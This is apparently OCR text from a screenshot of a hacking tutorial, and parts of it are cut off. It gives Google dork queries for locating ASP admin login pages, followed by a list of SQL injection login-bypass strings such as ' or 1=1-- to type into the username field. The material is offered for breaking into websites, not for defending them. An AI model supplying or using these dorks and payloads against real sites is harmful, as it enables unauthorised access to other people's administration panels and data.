
.Asp based websites are basically more vulnera
out few sites.
"inurl:admin.asp"
"inurl:adminlogin.asp"
"inurl:adminhome.asp"
"inurl:administratorlogin.asp"
"inurl:administrator_login.asp"
and many more
here.
Bypassing Login Screen:
Now that we have arrivied at the administration
username section and the below sql injections 
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1—